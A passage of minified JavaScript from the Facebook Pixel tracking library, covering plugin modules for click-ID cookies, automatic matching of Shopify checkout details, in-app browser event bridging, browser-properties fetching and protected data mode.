e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var 